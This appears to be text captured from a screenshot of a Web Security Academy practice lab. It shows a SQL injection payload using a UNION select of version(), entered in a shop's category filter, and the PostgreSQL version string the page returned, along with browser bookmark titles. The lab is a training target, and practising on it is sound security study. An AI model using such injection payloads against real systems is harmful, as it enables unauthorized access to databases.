 0aa3004103f6a6ae807f94a3005c00e6.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories%27+union+select+NULL,version()--
Freesound - Bluegra...
Ngã Dục Phong Thi...
Lịch TKB - Lịch thi |...
Trang chủ | COURSES
Education - Microso...
Free Cybersecurity T...
Linux Essentials
Qualys Survey Reve...
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories' union select NULL,version()--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Toys & Games
Dancing In The Dark View details
Portable Hat View details
First Impression Costumes View details
Hologram Stand In View details
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit